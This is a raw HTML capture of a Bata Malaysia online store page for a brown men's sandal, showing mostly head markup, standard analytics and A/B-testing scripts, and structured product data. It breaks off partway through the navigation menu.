

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/men/shoes/sandals/bata-men-sandals-521D_2020_8614291.html
body_size: 64866
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw2816bd7f/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9f38076/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw4685450b/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb1889526/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwd2eb9f7d/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8e9e6bf1/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwe251e4b0/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwbe3087aa/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BATA MEN SANDALS - BROWN, 8614291 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy BATA MEN SANDALS, BROWN online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8614291"/>
    
    
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw16899739/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw95cdd625/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa70d3906/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bata-men-sandals-521D_018612910503M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/men/shoes/sandals/","name":"Sandals"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BATA MEN SANDALS","mpn":"521D_2020_8614291","sku":"521D_2020_8614291","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f82facb/images/large/8614291_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd07d0439/images/large/8614291_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606d07e0/images/large/8614291_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b84ffa4/images/large/8614291_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf20eff6a/images/large/8614291_6.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"59.99","availability":"http://schema.org/InStock"},"description":"_-"}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BATA MEN SANDALS - BROWN, 8614291 | Bata Malaysia" />

<meta property="og:description" content="Buy BATA MEN SANDALS, BROWN online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 8614291" />

<meta property="og:url" content="https://www.bata.com/my/bata-men-sandals-521D_018612910503M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46a76d99/images/large/8614291_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-37b839a2-284d-4d63-a988-d35ec225d695","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="cj3jy4yxfuxkm2ii3u3a-f-f39706d32-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"25affe5a","ak.r":47358,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.118.156.0","ak.cport":60002,"ak.gh":"23.208.24.229","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762188598","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==rFwvnpSI44gh2EnC+Ew3YbpZNt0vPKIno6tLsiIa+6+ZLijmT/3LNOBNFci672+ifoSZVOjeK31Ue4uXCbekP2ZAvCXSGtnXL8aDZz2mfNqI/3ACx9btEFDCAGUX7/FT4IyOUW3CjjLfP2w9KzGU9xM4RMY2frD8zesZwmBPAv4Vpr41AC4A/dX32tdin3XmGkJAgbDJxRDx7sGWdrEeT+s62DOKbDjml8rZPmEdcN0JImBColK9FCJFwre6pLWErzxAbK9nLGbICi2CYXPCSYoQPMHOt3aVrL25mEeD53zsbOssnpOfELdikbDtMLtKC/wuRYb6qZ4g9ASmu3eIsJO7Mw10lrQhGOgfPLCjuff3TGkmavb/nkImLvCHpPqmShcYZ+Y1rEn+Vp5ficXFt39PzSYQWDGAppXoZc3yLdg=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=521D_2020_8614291" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
